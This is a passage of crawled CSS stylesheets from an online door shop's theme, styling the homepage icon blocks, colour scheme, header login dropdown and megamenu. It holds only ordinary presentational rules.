    @media (max-width: 479px) {
      #htmlcontent_home ul {
        padding: 10% 0 3%; } }
    #htmlcontent_home ul li {
      position: relative;
      font-family: "Lato", sans-serif;
      color: white;
      text-transform: uppercase;
      display: block; }
      @media (max-width: 767px) {
        #htmlcontent_home ul li {
          width: 100%; } }
      @media (max-width: 767px) {
        #htmlcontent_home ul li .item-html {
          padding: 0 15px; } }
      #htmlcontent_home ul li h2 {
        -moz-transition: all 0.3s ease;
        -o-transition: all 0.3s ease;
        -webkit-transition: all 0.3s ease;
        transition: all 0.3s ease;
        font-size: 40px;
        line-height: 1.02em;
        font-weight: 700;
        margin: 0 0 6.2%;
        padding: 0;
        position: relative; }
        @media (max-width: 1199px) {
          #htmlcontent_home ul li h2 {
            font-size: 30px; } }
        @media (max-width: 991px) {
          #htmlcontent_home ul li h2 {
            font-size: 23px; } }
        @media (max-width: 767px) {
          #htmlcontent_home ul li h2 {
            font-size: 28px; } }
        @media (max-width: 479px) {
          #htmlcontent_home ul li h2 {
            font-size: 26px;
            margin-bottom: 4%; } }
        #htmlcontent_home ul li h2 span {
          display: block;
          font-weight: 100;
          white-space: nowrap; }
          @media (max-width: 991px) {
            #htmlcontent_home ul li h2 span {
              font-weight: 300; } }
      #htmlcontent_home ul li i {
        font-size: 92px;
        background: #ff981c;
        -moz-border-radius: 210px;
        -webkit-border-radius: 210px;
        border-radius: 210px;
        width: 207px;
        height: 207px;
        line-height: 203px;
        margin-bottom: 7%;
        padding-right: 5px;
        position: relative; }
        #htmlcontent_home ul li i:before {
          -moz-transition: all 0.3s ease;
          -o-transition: all 0.3s ease;
          -webkit-transition: all 0.3s ease;
          transition: all 0.3s ease;
          position: absolute;
          left: 50%;
          -moz-transform: translateX(-50%);
          -ms-transform: translateX(-50%);
          -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
          display: inline-block; }
        #htmlcontent_home ul li i.fa-thumbs-o-up {
          background: #fd7201;
          padding: 0; }
        #htmlcontent_home ul li i.fa-refresh {
          -moz-transition: all 0.35s ease;
          -o-transition: all 0.35s ease;
          -webkit-transition: all 0.35s ease;
          transition: all 0.35s ease;
          background: #4bac52;
          padding: 0; }
        @media (max-width: 1199px) {
          #htmlcontent_home ul li i {
            width: 140px;
            height: 140px;
            line-height: 139px;
            font-size: 60px; } }
        @media (max-width: 991px) {
          #htmlcontent_home ul li i {
            width: 120px;
            height: 120px;
            line-height: 116px;
            font-size: 49px;
            margin-bottom: 5%; } }
        @media (max-width: 767px) {
          #htmlcontent_home ul li i {
            width: 90px;
            height: 90px;
            line-height: 87px;
            font-size: 37px;
            margin-bottom: 2%; } }
        @media (max-width: 480px -1) {
          #htmlcontent_home ul li i {
            margin-bottom: 3%; } }
      #htmlcontent_home ul li p {
        font-size: 15px;
        line-height: 1.4em;
        font-weight: 300;
        text-transform: none;
        padding: 0;
        margin: 0 0 4%; }
        @media (max-width: 1199px) {
          #htmlcontent_home ul li p {
            font-size: 14px; } }
        @media (max-width: 991px) {
          #htmlcontent_home ul li p {
            display: none; } }
      #htmlcontent_home ul li a {
        display: inline-block; }
        @media (max-width: 767px) {
          #htmlcontent_home ul li a {
            padding: 0; } }
      @media (max-width: 479px) {
        #htmlcontent_home ul li {
          width: 100%;
          margin-bottom: 35px; } }
      @media (min-width: 992px) {
        #htmlcontent_home ul li:hover i.fa-truck:before {
          -moz-transform: translateX(-60%);
          -ms-transform: translateX(-60%);
          -webkit-transform: translateX(-60%);
          transform: translateX(-60%); }
        #htmlcontent_home ul li:hover i.fa-thumbs-o-up:before {
          -moz-animation: 0.45s ease 0s normal none 1 Up;
          -webkit-animation: 0.45s ease 0s normal none 1 Up;
          animation: 0.45s ease 0s normal none 1 Up; }
        #htmlcontent_home ul li:hover i.fa-refresh {
          -moz-transform: rotate(50deg);
          -ms-transform: rotate(50deg);
          -webkit-transform: rotate(50deg);
          transform: rotate(50deg); } }

@keyframes Up {
  0% {
    -moz-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    -webkit-transform: translate(-50%, 0);
    transform: translate(-50%, 0); }

  50% {
    -moz-transform: translate(-50%, 7px);
    -ms-transform: translate(-50%, 7px);
    -webkit-transform: translate(-50%, 7px);
    transform: translate(-50%, 7px); }

  100% {
    -moz-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    -webkit-transform: translate(-50%, 0);
    transform: translate(-50%, 0); } }
@-webkit-keyframes Up {
  0% {
    -moz-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    -webkit-transform: translate(-50%, 0);
    transform: translate(-50%, 0); }

  50% {
    -moz-transform: translate(-50%, 7px);
    -ms-transform: translate(-50%, 7px);
    -webkit-transform: translate(-50%, 7px);
    transform: translate(-50%, 7px); }

  100% {
    -moz-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    -webkit-transform: translate(-50%, 0);
    transform: translate(-50%, 0); } }


--- FILE ---
content_type: text/css
request_url: http://doorstyle.pl/themes/theme1263/css/modules/themeconfigurator/css/theme2.css
body_size: 8869
content:
.btn.btn-default {
  background: #245564; }
  .btn.btn-default:hover, .btn.btn-default:active, .btn.btn-default:active:focus, .btn.btn-default:focus {
    background: #6c6d71; }

header .nav {
 }
header #currencies-block-top div.current:after,
header #languages-block-top div.current:after,
header #header-login .header_user_info.current a:after {
  color: #b2bac9; }
header .shopping_cart > a:first-child i {
  color: #6c6d71; }
header .shopping_cart:hover > a:first-child i {
  color: #535457; }
header #tmsearch .btn.button-search {
  background: #1B96BC; }
@media (min-width: 1200px) {
  header .top_menu > ul > li > a::before,
  header .top_menu .stickUpHolder > ul > li > a::before {
    background: #b2bac9; } }
@media (max-width: 1199px) {
  header .top_menu > ul > li:hover > a,
  header .top_menu > ul > li.sfHover > a,
  header .top_menu > ul > li.sfHoverForce > a,
  header .top_menu > ul > li > a:hover,
  header .top_menu .stickUpHolder > ul > li:hover > a,
  header .top_menu .stickUpHolder > ul > li.sfHover > a,
  header .top_menu .stickUpHolder > ul > li.sfHoverForce > a,
  header .top_menu .stickUpHolder > ul > li > a:hover {
    background: #b2bac9; } }
header .top_menu .stickUpHolder .sale_badge .menu_badge {
 }
header .top_menu .is-megamenu ul.content > li > a:hover,
header .top_menu .stickUpHolder .is-megamenu ul.content > li > a:hover {
  color: #1B96BC; }
header .top_menu .is-megamenu ul.content ul li a:hover,
header .top_menu .stickUpHolder .is-megamenu ul.content ul li a:hover {
  color: #1B96BC; }
header .shopping_cart > a:first-child:hover {
  color: #11d5fb; }
header #header-login-content .btn.btn-default,
header #header-login-content a.create {
  background: #1B96BC; }
  header #header-login-content .btn.btn-default:hover,
  header #header-login-content a.create:hover {
    background: #6c6d71; }

ul.product_list.grid > li .product-container .functional-buttons div a {
  background: #1B96BC; }
  ul.product_list.grid > li .product-container .functional-buttons div a:hover span {
    background: #1B96BC; }

ul.product_list.grid > li .product-container .functional-buttons div + div a {
  background: #b2bac9; }
  ul.product_list.grid > li .product-container .functional-buttons div + div a:hover span {
    background: #b2bac9; }

#layer_cart .layer_cart_product h2 {
  color: #1B96BC; }

#htmlcontent_top ul li.htmlcontent-item-2 a .item-html i, #htmlcontent_top ul li.htmlcontent-item-5 a .item-html i {
  background: none }
#htmlcontent_top ul li.htmlcontent-item-3 a .item-html i, #htmlcontent_top ul li.htmlcontent-item-6 a .item-html i {
  background: none}
#htmlcontent_top ul li a .item-html i {
  background: none }
  #htmlcontent_top ul li a .item-html i:hover {
    background: #1B96BC; }
#htmlcontent_top ul li a:hover h2 {
  color: #1B96BC; }

#page #tmhtmlcontent_topColumn {
  background: #FFF; }
#page .category-block .bx-wrapper .bx-controls-direction a:hover {
  background: #1B96BC; }
#page #homepage-blog li .date-added {
  color: #b2bac9; }
@media (min-width: 768px) {
  #page #homepage-blog li:first-child .blog-image:after {
    background: #b2bac9; } }
#page #homepage-blog li h5 .product-name:hover {
  color: #b2bac9; }
#page .title_block_exclusive a:hover {
  color: #1B96BC; }

#home-page-tabs > li.active a,
#home-page-tabs > li a:hover {
  color: #b2bac9; }

.sale-label {
  background: #FF2525; }

.new-label {
  background: #333333; }

.block .title_block a:hover, .block h4 a:hover {
  color: #1B96BC; }

.product-name a:hover {
  color: #1B96BC; }

a.product-name:hover {
  color: #1B96BC; }

.price.product-price,
.special-price {
  color: #1B96BC; }

.breadcrumb a:hover {
  color: #1B96BC; }

#cart_summary tfoot td#total_price_container {
  color: #b2bac9; }

div.star.star_on::after {
  color: #6c6d71; }

ul.product_list .functional-buttons div a,
ul.product_list .functional-buttons div label {
  color: #6c6d71; }

ul.product_list .product-image-container .quick-view:after {
  background: #1B96BC; }

.icon.tmnewsletter-close {
  color: #1B96BC !important; }
  .icon.tmnewsletter-close:hover {
    color: black !important; }

#htmlcontent_home ul li i {
  background: #6c6d71; }
  #htmlcontent_home ul li i.fa-thumbs-o-up {
    background: #b2bac9; }
  #htmlcontent_home ul li i.fa-refresh {
    background: #1B96BC; }

.tmnewsletter-inner {
  background-color: #1B96BC !important; }

.tmnewsletter-content .tmnewsletter-submit {
  background: #b2bac9 !important; }
  .tmnewsletter-content .tmnewsletter-submit:hover {
    background: #191919 !important; }

#productscategory_list .product-name a:hover,
.accessories-block .product-name a:hover {
  color: #1B96BC; }

.top-pagination-content ul.pagination li.pagination_previous > a,
.top-pagination-content ul.pagination li.pagination_previous > span, .top-pagination-content ul.pagination li.pagination_next > a,
.top-pagination-content ul.pagination li.pagination_next > span,
.bottom-pagination-content ul.pagination li.pagination_previous > a,
.bottom-pagination-content ul.pagination li.pagination_previous > span,
.bottom-pagination-content ul.pagination li.pagination_next > a,
.bottom-pagination-content ul.pagination li.pagination_next > span {
  color: #000; }
.top-pagination-content ul.pagination li.pagination_previous > a:hover, .top-pagination-content ul.pagination li.pagination_previous > a:focus, .top-pagination-content ul.pagination li.pagination_next > a:hover, .top-pagination-content ul.pagination li.pagination_next > a:focus,
.bottom-pagination-content ul.pagination li.pagination_previous > a:hover,
.bottom-pagination-content ul.pagination li.pagination_previous > a:focus,
.bottom-pagination-content ul.pagination li.pagination_next > a:hover,
.bottom-pagination-content ul.pagination li.pagination_next > a:focus {
  color: #1B96BC !important; }
.top-pagination-content ul.pagination li > a:hover,
.top-pagination-content ul.pagination li > a:focus,
.bottom-pagination-content ul.pagination li > a:hover,
.bottom-pagination-content ul.pagination li > a:focus {
  background: #1B96BC;
  color: white; }
.top-pagination-content ul.pagination #pagination_previous_bottom > a:hover,
.top-pagination-content ul.pagination #pagination_previous_bottom > a:focus,
.top-pagination-content ul.pagination #pagination_next_bottom > a:hover,
.top-pagination-content ul.pagination #pagination_next_bottom > a:focus,
.top-pagination-content ul.pagination #pagination_previous > a:hover,
.top-pagination-content ul.pagination #pagination_previous > a:focus,
.top-pagination-content ul.pagination #pagination_next > a:hover,
.top-pagination-content ul.pagination #pagination_next > a:focus,
.bottom-pagination-content ul.pagination #pagination_previous_bottom > a:hover,
.bottom-pagination-content ul.pagination #pagination_previous_bottom > a:focus,
.bottom-pagination-content ul.pagination #pagination_next_bottom > a:hover,
.bottom-pagination-content ul.pagination #pagination_next_bottom > a:focus,
.bottom-pagination-content ul.pagination #pagination_previous > a:hover,
.bottom-pagination-content ul.pagination #pagination_previous > a:focus,
.bottom-pagination-content ul.pagination #pagination_next > a:hover,
.bottom-pagination-content ul.pagination #pagination_next > a:focus {
  background: none;
  color: #1B96BC; }
.top-pagination-content .pagination > .active > a,
.top-pagination-content .pagination > .active > a:hover,
.top-pagination-content .pagination > .active > a:focus,
.top-pagination-content .pagination > .active > span,
.top-pagination-content .pagination > .active > span:hover,
.top-pagination-content .pagination > .active > span:focus,
.bottom-pagination-content .pagination > .active > a,
.bottom-pagination-content .pagination > .active > a:hover,
.bottom-pagination-content .pagination > .active > a:focus,
.bottom-pagination-content .pagination > .active > span,
.bottom-pagination-content .pagination > .active > span:hover,
.bottom-pagination-content .pagination > .active > span:focus {
  background: #1B96BC; }

ul.product_list .functional-buttons div a:hover,
ul.product_list .functional-buttons div label:hover {
  color: #1B96BC; }

#productscategory_list .product-name a:hover,
.accessories-block .product-name a:hover {
  color: #1B96BC; }

ul.step li.step_current {
  background: #1B96BC; }

ul.step li.step_current span:after {
  background: #1B96BC; }

.footer-container #footer a:hover {
  color: #1B96BC; }
.footer-container #footer #block_contact_infos > div ul li span {
  color: #000; }
.footer-container #footer #social_block ul li:hover a {
  color: #b2bac9; }

#habla_window_div #habla_topbar_div {
  background: #1B96BC !important; }


--- FILE ---
content_type: text/css
request_url: http://doorstyle.pl/modules/tmlistingimages/css/front.css
body_size: 327
content:
ul.product_list .product-image-container .product_img_link {
	position:relative;
	z-index:0;
}
ul.product_list .product-image-container .product_img_link img {
	position:relative;
	z-index:1	
}
ul.product_list .product-image-container .product_img_link img + img {
	position:absolute;
	left:0;
	top:0;
	z-index:0;
	opacity:0;
}

--- FILE ---
content_type: text/css
request_url: http://doorstyle.pl/themes/theme1263/css/modules/tmheaderaccount/css/front.css
body_size: 5344
content:
#header-login {
  position: absolute;
  float: right;
  z-index: 2;
  margin-top:5px }

  @media (max-width: 767px) {
    #header-login {
	    position:relative;
      display: inline-block;

} 
#header-login-content { left:-35px !important; }}

  #header-login .header_user_info a {
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    font: 400 14px/26px "Lato", sans-serif;
    cursor: pointer;
	text-transform:uppercase;
    color: #000;
    position: relative;
    overflow: hidden;
    display: block; }
    @media (max-width: 991px) {
      #header-login .header_user_info a {
        font-size: 14px; } }
    #header-login .header_user_info a:before {
      position: absolute;
      content: "";
      width: 100%;
      height: 1px;
      background: white;
      left: -100%;
      bottom: 0; }
      @media (min-width: 991px) {
        #header-login .header_user_info a:before {
          -moz-transition: all 0.25s ease;
          -o-transition: all 0.25s ease;
          -webkit-transition: all 0.25s ease;
          transition: all 0.25s ease; } }
      @media (max-width: 767px) {
        #header-login .header_user_info a:before {
          display: none; } }
    @media (min-width: 768px) {
      #header-login .header_user_info a:hover:before, #header-login .header_user_info a.active:before {
        left: 0; } }
    @media (max-width: 767px) {
      #header-login .header_user_info a:hover, #header-login .header_user_info a.active {
        opacity: 0.75; } }
  #header-login .header_user_info.current a:after {
 }
  #header-login .header_user_info.current.active a:after {
 }
  #header-login p {
    display: inline-block; }
  #header-login .logout {
    overflow: hidden;
    margin-bottom: 0; }

@media (max-width: 991px) {
  .lang_ru #header-login div.current a {
    font-size: 13px; } }
@media (max-width: 767px) {
  .lang_ru #header-login div.current a {
    font-size: 14px; } }
@media (max-width: 479px) {
  .lang_ru #header-login div.current a {
    font-size: 13px; } }

#header-login-content {
  display: none;
  width: 270px;
  padding: 20px;
  margin: 0;
  position: absolute;
  right: 0;
  top: 30px;
  z-index: 1;
  background: #333;
  color: #fff;
  text-align: left; }
  @media (max-width: 479px) {
    #header-login-content {
      right: -28px; } }
  #header-login-content label {
    display: none; }
  #header-login-content .form-control {
    border: none;
    padding: 4px 12px 5px;
    height: 32px; }
  #header-login-content .btn.btn-default,
  #header-login-content a.create {
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    font: 700 15px/19px "Lato", sans-serif;
    display: inline-block;
    background: #4bac52;
    text-align: center;
    color: white;
    border: 1px solid white;
    padding: 11px 5px 10px;
    width: 110px;
    vertical-align: middle; }
    #header-login-content .btn.btn-default i,
    #header-login-content a.create i {
      display: none; }
    #header-login-content .btn.btn-default span,
    #header-login-content a.create span {
      display: none; }
    #header-login-content .btn.btn-default.btn-login-facebook,
    #header-login-content a.create.btn-login-facebook {
      background: #3952a2;
      margin-bottom: 10px;
      display: block;
      width: 100%; }
    #header-login-content .btn.btn-default.btn-login-google,
    #header-login-content a.create.btn-login-google {
      background: #d94141;
      margin-bottom: 0;
      display: block;
      width: 100%; }
    #header-login-content .btn.btn-default:hover,
    #header-login-content a.create:hover {
      background: #ff981c; }
  #header-login-content #HeaderSubmitLogin {
    margin-right: 6px; }
    #header-login-content #HeaderSubmitLogin:before {
 }
  #header-login-content a.create:before {
 }
  #header-login-content .logout {
    display: block; }
    #header-login-content .logout .pull-right {
      border-width: 1px;
      width: 100%;
      margin: 0; }
      #header-login-content .logout .pull-right:before {
        font-weight: normal;
        font-size: 20px;
        line-height: 20px;
        content: '\f09c';
        font-family: "FontAwesome";
        margin-left: -7px; }
      #header-login-content .logout .pull-right span {
        display: inline-block;
        padding-left: 7px;
        vertical-align: 2px; }
  #header-login-content li {
    margin: 0;
    padding: 0; }
    #header-login-content li ul {
      margin: 0 0 15px 0; }
      #header-login-content li ul li {
        display: block;
        border-top: 1px solid #666; }
        #header-login-content li ul li:first-child {
          border: none; }
        #header-login-content li ul li a {
          font: 400 13px/27px "Lato", sans-serif;
          color: #fff;
          padding: 0 10px 4px;
          display: block; }
          #header-login-content li ul li a:hover {
            background: #666; }
          #header-login-content li ul li a i {
            display: none; }

#create_header_account_error {
  padding: 8px; }


--- FILE ---
content_type: text/css
request_url: http://doorstyle.pl/themes/theme1263/css/modules/tmmegamenu/views/css/front.css
body_size: 22444
content:
.top_menu {
  padding: 0 15px;
  clear: both;
  margin: 20px 0; }
  @media (min-width: 768px) {
    .top_menu {
      background: #245564;
      margin: 0; }
      .top_menu:after {
        position: absolute;
        background: #245564;
        content: "";
        width: 2000px;
        top: 0;
        left: -1000px;
        height: 100%;
        z-index: -1; }
      .top_menu:before {
        position: absolute;
        background: #245564;
        content: "";
        width: 2000px;
        top: 0;
        right: -1000px;
        height: 100%;
        z-index: -1; } }

.stickUpTop {
  position: relative;
  width: 100%;
  left: 0;
  top: 0;
  z-index: 1; }
  @media (min-width: 768px) {
    .stickUpTop {
      background: #245564; } }
  .stickUpTop.isStuck li a {
    padding-top: 11px !important;
    padding-bottom: 13px !important; }
    .stickUpTop.isStuck li a.sf-with-ul:after {
      top: 32px !important; }
      @media (max-width: 1199px) {
        .stickUpTop.isStuck li a.sf-with-ul:after {
          top: 26px !important; } }
      @media (max-width: 991px) {
        .stickUpTop.isStuck li a.sf-with-ul:after {
          top: 25px !important; } }
  .stickUpTop.isStuck span.menu_badge {
    font-size: 9px;
    text-transform: none;
    padding: 0 3px 2px;
    line-height: 11px; }
  .stickUpTop.isStuck .stickUpHolder .is-megamenu {
    top: 49px; }
    @media (max-width: 1199px) {
      .stickUpTop.isStuck .stickUpHolder .is-megamenu {
        top: 43px; } }

.stickUpHolder {
  padding: 0;
  max-width: 100%; }

@media only screen and (max-width: 1199px) {
  .isStuck .container {
    padding-left: 15px;
    padding-right: 15px; } }
.top_menu > ul, .top_menu .stickUpHolder > ul {
  padding: 0;
  margin: 0; }
  .top_menu > ul > li, .top_menu .stickUpHolder > ul > li {
    float: left; }
    @media (min-width: 768px) {
      .top_menu > ul > li:first-child > a, .top_menu .stickUpHolder > ul > li:first-child > a {
        border-left: 1px solid #2A6B85; } }
    .top_menu > ul > li > a, .top_menu .stickUpHolder > ul > li > a {
      font: 700 21px/25px "Lato", sans-serif;
      display: block;
      border-right: 1px solid #2A6B85;
      color: #FFF;
      padding: 22px 29px;
      position: relative;
      z-index: 0;
      text-transform: uppercase; }
      @media (min-width: 1200px) {
        .top_menu > ul > li > a:before, .top_menu .stickUpHolder > ul > li > a:before {
          left: 0;
          top: 0;
          height: 100%;
          width: 0;
          background: #ff981c;
          position: absolute;
          content: "";
          -moz-transition: all 0.27s ease;
          -o-transition: all 0.27s ease;
          -webkit-transition: all 0.27s ease;
          transition: all 0.27s ease;
          opacity: 0;
          z-index: -1; } }
      @media (max-width: 1199px) {
        .top_menu > ul > li > a, .top_menu .stickUpHolder > ul > li > a {
          font-size: 15px;
          line-height: 19px;
          padding: 22px 28px; } }
      @media (max-width: 991px) {
        .top_menu > ul > li > a, .top_menu .stickUpHolder > ul > li > a {
          font-size: 13px;
          line-height: 17px;
          font-weight: normal;
          padding: 18px 18px; } }
      @media (max-width: 767px) {
        .top_menu > ul > li > a, .top_menu .stickUpHolder > ul > li > a {
          text-align: left;
          padding: 15px 25px;
          color: black;
          font: 500 16px/20px "Lato", sans-serif;
          border-top: 1px solid #bababa;
          margin: 0; } }
      .top_menu > ul > li > a.sf-with-ul:after, .top_menu .stickUpHolder > ul > li > a.sf-with-ul:after {
        position: absolute;
        top: 45px;
        left: 46%;
        content: "\f0d7";
        font-family: "FontAwesome";
        font-size: 15px;
        line-height: 15px; }
        @media (max-width: 1199px) {
          .top_menu > ul > li > a.sf-with-ul:after, .top_menu .stickUpHolder > ul > li > a.sf-with-ul:after {
            top: 40px; } }
        @media (max-width: 991px) {
          .top_menu > ul > li > a.sf-with-ul:after, .top_menu .stickUpHolder > ul > li > a.sf-with-ul:after {
            top: 32px; } }
    .top_menu > ul > li:hover > a, .top_menu > ul > li.sfHover > a, .top_menu > ul > li.sfHoverForce > a, .top_menu > ul > li > a:hover, .top_menu .stickUpHolder > ul > li:hover > a, .top_menu .stickUpHolder > ul > li.sfHover > a, .top_menu .stickUpHolder > ul > li.sfHoverForce > a, .top_menu .stickUpHolder > ul > li > a:hover {
      color: white; }
      @media (max-width: 1199px) {
        .top_menu > ul > li:hover > a, .top_menu > ul > li.sfHover > a, .top_menu > ul > li.sfHoverForce > a, .top_menu > ul > li > a:hover, .top_menu .stickUpHolder > ul > li:hover > a, .top_menu .stickUpHolder > ul > li.sfHover > a, .top_menu .stickUpHolder > ul > li.sfHoverForce > a, .top_menu .stickUpHolder > ul > li > a:hover {
          background: #ff981c; } }
      @media (max-width: 767px) {
        .top_menu > ul > li:hover > a, .top_menu > ul > li.sfHover > a, .top_menu > ul > li.sfHoverForce > a, .top_menu > ul > li > a:hover, .top_menu .stickUpHolder > ul > li:hover > a, .top_menu .stickUpHolder > ul > li.sfHover > a, .top_menu .stickUpHolder > ul > li.sfHoverForce > a, .top_menu .stickUpHolder > ul > li > a:hover {
          width: 100%; } }
      .top_menu > ul > li:hover > a:before, .top_menu > ul > li.sfHover > a:before, .top_menu > ul > li.sfHoverForce > a:before, .top_menu > ul > li > a:hover:before, .top_menu .stickUpHolder > ul > li:hover > a:before, .top_menu .stickUpHolder > ul > li.sfHover > a:before, .top_menu .stickUpHolder > ul > li.sfHoverForce > a:before, .top_menu .stickUpHolder > ul > li > a:hover:before {
        width: 100%;
        opacity: 1; }
    .top_menu > ul > li:hover > span.menu-mobile-grover:before, .top_menu .stickUpHolder > ul > li:hover > span.menu-mobile-grover:before {
      color: #fff; }
    @media only screen and (min-width: 768px) {
      .top_menu > ul > li ul.is-simplemenu, .top_menu > ul > li ul.is-simplemenu ul, .top_menu .stickUpHolder > ul > li ul.is-simplemenu, .top_menu .stickUpHolder > ul > li ul.is-simplemenu ul {
        display: none;
        width: 200px;
        top: -1px;
        right: -200px;
        position: absolute;
        z-index: 99;
        border: 1px solid #ccc;
        background: #fff; } }
    @media only screen and (max-width: 767px) {
      .top_menu > ul > li ul.is-simplemenu, .top_menu > ul > li ul.is-simplemenu ul, .top_menu .stickUpHolder > ul > li ul.is-simplemenu, .top_menu .stickUpHolder > ul > li ul.is-simplemenu ul {
        background: #fff; } }
    .top_menu > ul > li > ul.is-simplemenu, .top_menu .stickUpHolder > ul > li > ul.is-simplemenu {
      right: auto;
      left: 0;
      top: 59px; }
    @media only screen and (max-width: 767px) {
      .top_menu > ul > li, .top_menu .stickUpHolder > ul > li {
        width: 100%;
        float: none;
        position: relative; }
        .top_menu > ul > li > a, .top_menu .stickUpHolder > ul > li > a {
          border-right: none; } }
.top_menu ul.menu, .top_menu .stickUpHolder ul.menu {
  position: relative; }
  @media only screen and (max-width: 767px) {
    .top_menu ul.menu, .top_menu .stickUpHolder ul.menu {
      display: none; } }
  @media (max-width: 767px) {
    .top_menu ul.menu, .top_menu .stickUpHolder ul.menu {
      background: #fff;
      border: 1px solid #d3d3d3;
      border-top: none;
      overflow: hidden; } }
.top_menu li a, .top_menu .stickUpHolder li a {
  position: relative; }
.top_menu li.simple, .top_menu li li, .top_menu .stickUpHolder li.simple, .top_menu .stickUpHolder li li {
  position: relative; }
.top_menu li li a, .top_menu .stickUpHolder li li a {
  display: block;
  padding: 5px 10px; }
.top_menu li li.sfHover > a, .top_menu li li:hover > a, .top_menu li li.sfHoverForce > a, .top_menu .stickUpHolder li li.sfHover > a, .top_menu .stickUpHolder li li:hover > a, .top_menu .stickUpHolder li li.sfHoverForce > a {
  color: #f00; }
.top_menu .menu_badge, .top_menu .stickUpHolder .menu_badge {
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
  position: absolute;
  top: 0;
  right: 0;
  z-index: 0;
  font: 400 12px/15px "Lato", sans-serif;
  display: inline-block;
  background: #676b78;
  color: #fff;
  padding: 1px 4px 2px;
  text-transform: none; }
  @media (max-width: 767px) {
    .top_menu .menu_badge, .top_menu .stickUpHolder .menu_badge {
      display: none; } }
.top_menu .new_badge .menu_badge, .top_menu .stickUpHolder .new_badge .menu_badge {
  background: #0095CB; }
.top_menu .sale_badge .menu_badge, .top_menu .stickUpHolder .sale_badge .menu_badge {
  background: #FF2525; }
.top_menu .is-megamenu, .top_menu .stickUpHolder .is-megamenu {
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  width: 100%;
  padding: 8px 39px 20px;
  background: #fff;
  display: none;
  text-align: left;
  background: #fff;
  border: 1px solid #c1c1c1; }
  @media only screen and (min-width: 768px) {
    .top_menu .is-megamenu, .top_menu .stickUpHolder .is-megamenu {
      position: absolute;
      top: 69px;
      left: 0; } }
  @media (max-width: 1199px) {
    .top_menu .is-megamenu, .top_menu .stickUpHolder .is-megamenu {
      top: 63px; } }
  @media (max-width: 991px) {
    .top_menu .is-megamenu, .top_menu .stickUpHolder .is-megamenu {
      top: 53px; } }
  @media (max-width: 767px) {
    .top_menu .is-megamenu, .top_menu .stickUpHolder .is-megamenu {
      -moz-transition: all 0s ease;
      -o-transition: all 0s ease;
      -webkit-transition: all 0s ease;
      transition: all 0s ease; } }
  @media (max-width: 767px) {
    .top_menu .is-megamenu ul.content, .top_menu .stickUpHolder .is-megamenu ul.content {
      margin-bottom: 15px; } }
  .top_menu .is-megamenu ul.content > li > a, .top_menu .stickUpHolder .is-megamenu ul.content > li > a {
    font: 400 20px/23px "Lato", sans-serif;
    color: black;
    position: relative;
    margin-bottom: 11px;
    display: inline-block;
    padding: 0 !important;
    text-transform: uppercase; }
    @media (max-width: 1199px) {
      .top_menu .is-megamenu ul.content > li > a, .top_menu .stickUpHolder .is-megamenu ul.content > li > a {
        text-transform: none;
        margin-bottom: 15px; } }
    .top_menu .is-megamenu ul.content > li > a:hover, .top_menu .stickUpHolder .is-megamenu ul.content > li > a:hover {
      color: #ff981c; }
  .top_menu .is-megamenu ul.content ul, .top_menu .stickUpHolder .is-megamenu ul.content ul {
    opacity: 1 !important;
    display: block !important; }
    .top_menu .is-megamenu ul.content ul li a, .top_menu .stickUpHolder .is-megamenu ul.content ul li a {
      font: 300 15px/35px "Lato", sans-serif;
      color: #898989;
      display: inline-block;
      padding: 0 !important; }
      @media (max-width: 991px) {
        .top_menu .is-megamenu ul.content ul li a, .top_menu .stickUpHolder .is-megamenu ul.content ul li a {
          font-size: 13px;
          line-height: 16px;
          margin-bottom: 10px; } }
      .top_menu .is-megamenu ul.content ul li a:hover, .top_menu .stickUpHolder .is-megamenu ul.content ul li a:hover {
        color: #ff981c; }
  .top_menu .is-megamenu .megamenu-row, .top_menu .stickUpHolder .is-megamenu .megamenu-row {
    padding: 19px 0 0; }
    .top_menu .is-megamenu .megamenu-row + .megamenu-row, .top_menu .stickUpHolder .is-megamenu .megamenu-row + .megamenu-row {
      padding: 0 0 40px; }
    @media (max-width: 767px) {
      .top_menu .is-megamenu .megamenu-row .megamenu-col, .top_menu .stickUpHolder .is-megamenu .megamenu-row .megamenu-col {
        width: 50%;
        float: left; } }
    @media (max-width: 479px) {
      .top_menu .is-megamenu .megamenu-row .megamenu-col, .top_menu .stickUpHolder .is-megamenu .megamenu-row .megamenu-col {
        width: 100%; } }
    .top_menu .is-megamenu .megamenu-row img, .top_menu .stickUpHolder .is-megamenu .megamenu-row img {
      width: 100%;
      -moz-transition: all 0.3s ease;
      -o-transition: all 0.3s ease;
      -webkit-transition: all 0.3s ease;
      transition: all 0.3s ease; }
    .top_menu .is-megamenu .megamenu-row .baner3_3, .top_menu .stickUpHolder .is-megamenu .megamenu-row .baner3_3 {
      float: right; }
      .top_menu .is-megamenu .megamenu-row .baner3_3 li, .top_menu .stickUpHolder .is-megamenu .megamenu-row .baner3_3 li {
        margin-top: 3px;
        float: right; }
      @media (max-width: 767px) {
        .top_menu .is-megamenu .megamenu-row .baner3_3, .top_menu .stickUpHolder .is-megamenu .megamenu-row .baner3_3 {
          display: none; } }
    .top_menu .is-megamenu .megamenu-row .baner3_1, .top_menu .stickUpHolder .is-megamenu .megamenu-row .baner3_1 {
      clear: left; }
    .top_menu .is-megamenu .megamenu-row .baner3_1, .top_menu .is-megamenu .megamenu-row .baner3_2, .top_menu .stickUpHolder .is-megamenu .megamenu-row .baner3_1, .top_menu .stickUpHolder .is-megamenu .megamenu-row .baner3_2 {
      margin-top: 34px; }
      @media (max-width: 991px) {
        .top_menu .is-megamenu .megamenu-row .baner3_1, .top_menu .is-megamenu .megamenu-row .baner3_2, .top_menu .stickUpHolder .is-megamenu .megamenu-row .baner3_1, .top_menu .stickUpHolder .is-megamenu .megamenu-row .baner3_2 {
          margin-top: 20px; } }
      @media (max-width: 767px) {
